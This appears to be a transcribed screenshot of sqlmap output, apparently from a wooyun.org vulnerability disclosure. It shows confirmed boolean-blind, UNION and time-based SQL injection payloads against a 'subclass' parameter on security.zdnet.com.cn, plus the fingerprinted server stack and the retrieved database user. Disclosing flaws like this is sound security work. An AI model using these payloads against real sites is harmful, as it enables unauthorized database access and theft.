 命令提示符 - sqlmap.lnk
Parameter: subclass
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: date=201405&subclass=707 AND 7030=7030
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: date=201405&subclass=707 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7
171646171,0x4c585763706a7a565461,0x7169756271),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: date=201405&subclass=707 AND SLEEP(5)
---
[12:06:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[12:06:47] [INFO] fetching current user
current user:    'cmsdocread@10.15.184.14'
[12:06:47] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\security.zdnet.com.cn'
[*] shutting down at 12:06:47
D:\Program Files\sqlmap>
www.wooyun.org